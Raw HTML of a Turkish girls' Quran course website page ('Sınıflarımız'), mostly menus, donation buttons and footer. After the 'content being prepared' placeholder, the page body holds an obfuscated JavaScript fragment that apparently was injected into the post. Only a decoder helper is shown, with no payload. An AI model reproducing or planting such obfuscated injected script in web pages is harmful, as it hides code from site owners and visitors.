<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-523"><a href="#" class="elementor-item elementor-item-anchor">Etkinlikler</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-sub-item">Programlar</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cd38d37" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-495"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kurumsal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-sub-item" tabindex="-1">Derneğimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-sub-item" tabindex="-1">Banka Hesaplarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item" tabindex="-1">Eğitim-Öğretim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-523"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Etkinlikler</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-sub-item" tabindex="-1">Programlar</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-731c53bd" data-id="731c53bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55e818ab elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="55e818ab" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.cifteminare.org">
			<img fetchpriority="high" width="300" height="300" src="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-300x300.png" class="attachment-medium size-medium wp-image-97" alt="" srcset="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-300x300.png 300w, https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-150x150.png 150w, https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x.png 700w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e21dad" data-id="7e21dad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4012abe elementor-view-stacked elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="4012abe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.cifteminare.org/bagis-yap/" class="elementor-icon" tabindex="-1" aria-label="Bağış Yap">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<div class="elementor-icon-box-title">
						<a href="https://www.cifteminare.org/bagis-yap/" >
							Bağış Yap						</a>
					</div>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e67e929 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e67e929" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af1a516" data-id="af1a516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-663f005 elementor-widget__width-auto elementor-absolute elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="663f005" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.cifteminare.org">
			<img width="700" height="700" src="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x.png" class="attachment-full size-full wp-image-97" alt="" srcset="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x.png 700w, https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-300x300.png 300w, https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_02@2x-150x150.png 150w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
											</div>
				</div>
				<nav class="elementor-section elementor-inner-section elementor-element elementor-element-40bc3d1 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="40bc3d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b205812" data-id="b205812" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5b8406 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c5b8406" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-c5b8406" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-495"><a href="#" class="elementor-item elementor-item-anchor">Kurumsal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-sub-item">Derneğimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-sub-item">Galeri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-sub-item">Banka Hesaplarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item">Eğitim-Öğretim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-523"><a href="#" class="elementor-item elementor-item-anchor">Etkinlikler</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-sub-item">Programlar</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5b8406" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-495"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kurumsal</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-sub-item" tabindex="-1">Derneğimiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-sub-item" tabindex="-1">Banka Hesaplarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item" tabindex="-1">Eğitim-Öğretim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-523"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Etkinlikler</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-sub-item" tabindex="-1">Programlar</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e06f29" data-id="3e06f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-816df9b elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="816df9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:0(232)243%2022%2023">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">0(232)243 22 23</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-279b5ab elementor-align-right elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="279b5ab" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.cifteminare.org/iletisim/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">İletişim</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d0107c0 elementor-align-center elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="d0107c0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.cifteminare.org/bagis-yap/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>			</span>
									<span class="elementor-button-text">BAĞIŞ YAP</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</nav>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-page" data-elementor-id="166" class="elementor elementor-166 elementor-location-single post-124 page type-page status-publish hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-50d6f59c mobil-baslik elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50d6f59c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29230f76 mobil-baslik" data-id="29230f76" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-413ae9ce elementor-widget elementor-widget-heading" data-id="413ae9ce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sınıflarımız</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bae55a5 elementor-hidden-phone" data-id="2bae55a5" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8549d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8549d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1a6dc8e7" data-id="1a6dc8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df80183 elementor-widget elementor-widget-theme-post-content" data-id="df80183" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>İçerik Hazırlanıyor&#8230;<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e04f491 elementor-hidden-phone" data-id="5e04f491" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34ac70da elementor-align-center elementor-widget elementor-widget-button" data-id="34ac70da" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.cifteminare.org/bagis-yap/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-hand-holding-heart"></i>			</span>
									<span class="elementor-button-text">Bağış Yap</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-694d7d5a elementor-widget elementor-widget-heading" data-id="694d7d5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Kurumsal</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c4710f9 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c4710f9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c4710f9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-item">Derneğimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-item">Galeri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-item">Banka Hesaplarımız</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c4710f9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-item" tabindex="-1">Derneğimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-item" tabindex="-1">Galeri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-item" tabindex="-1">Banka Hesaplarımız</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-726d225 elementor-widget elementor-widget-heading" data-id="726d225" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Eğitim / Öğretim</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa7e650 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="aa7e650" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-aa7e650" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item">Eğitim-Öğretim</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-aa7e650" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.cifteminare.org/egitim-ogretim/" class="elementor-item" tabindex="-1">Eğitim-Öğretim</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4afe153 elementor-widget elementor-widget-heading" data-id="4afe153" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Etkinlikler</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-b5006e8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b5006e8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-b5006e8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-item">Programlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.cifteminare.org/etkinlikler/geziler/" class="elementor-item">Geziler</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b5006e8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-item" tabindex="-1">Programlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.cifteminare.org/etkinlikler/geziler/" class="elementor-item" tabindex="-1">Geziler</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7c95a00d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c95a00d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d99089b" data-id="1d99089b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-681250b0 elementor-widget__width-auto elementor-absolute elementor-widget-mobile__width-initial elementor-hidden-tablet elementor-hidden-phone elementor-invisible elementor-widget elementor-widget-image" data-id="681250b0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.cifteminare.org/bagis-yap/">
							<img src="https://www.cifteminare.org/wp-content/uploads/elementor/thumbs/bagis-kiz3-p5j6a9d1x2x97bzmemvszqhi4n9ngsxdioide598g0.png" title="bagis-kiz3" alt="bagis-kiz3" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-03f15e1 elementor-widget elementor-widget-heading" data-id="03f15e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kursumuz Kur'an-ı Kerim Bilimlerinden Öğrenci Yetiştirme Derneği Tarafından Maddi ve Manevi Olarak Desteklenmektedir.</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69d080fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69d080fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2f18176d" data-id="2f18176d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-386a504e elementor-widget elementor-widget-image" data-id="386a504e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="700" height="200" src="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_01@2x.png" class="attachment-full size-full wp-image-96" alt="" srcset="https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_01@2x.png 700w, https://www.cifteminare.org/wp-content/uploads/2021/04/Logo_01@2x-300x86.png 300w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
				<div class="elementor-element elementor-element-6471eb61 elementor-widget elementor-widget-text-editor" data-id="6471eb61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #b3b3b3; font-size: 0.8em;">T.C. Karabağlar Müftülüğü</span><br /><span style="color: #144a8d; font-weight: bold;">Büyük Hatay Camii Kız Kur&#8217;an Kursu<br /></span><span style="color: #b3b3b3; font-size: 0.8em;">Çifte Minareli Cami</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-353bb99c elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="353bb99c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-f0a8cb1" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-9a65768" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-200bb07" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-6d56537" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d8a1cad elementor-widget elementor-widget-text-editor" data-id="d8a1cad" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="https://www.cifteminare.org/sitemizin-kullanim-kosullari/">Gizlilik ve Güvenlik Politikası</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fdb287d" data-id="1fdb287d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2dfc0166 elementor-widget elementor-widget-heading" data-id="2dfc0166" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kurumsal</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-62f9a065 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="62f9a065" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-62f9a065" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-item">Derneğimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-item">Galeri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-item">Banka Hesaplarımız</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-62f9a065" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.cifteminare.org/kurumsal/dernegimiz/" class="elementor-item" tabindex="-1">Derneğimiz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.cifteminare.org/kurumsal/galeri/" class="elementor-item" tabindex="-1">Galeri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://www.cifteminare.org/kurumsal/banka-hesaplarimiz/" class="elementor-item" tabindex="-1">Banka Hesaplarımız</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c58f8a elementor-widget elementor-widget-heading" data-id="4c58f8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Etkinlik</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8b6c10c elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8b6c10c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8b6c10c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-item">Programlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.cifteminare.org/etkinlikler/geziler/" class="elementor-item">Geziler</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8b6c10c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://www.cifteminare.org/etkinlikler/programlar/" class="elementor-item" tabindex="-1">Programlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.cifteminare.org/etkinlikler/geziler/" class="elementor-item" tabindex="-1">Geziler</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74781d8" data-id="74781d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43e82f5 elementor-widget elementor-widget-heading" data-id="43e82f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Eğitim/Öğretim</h4>				</div>
				</div>
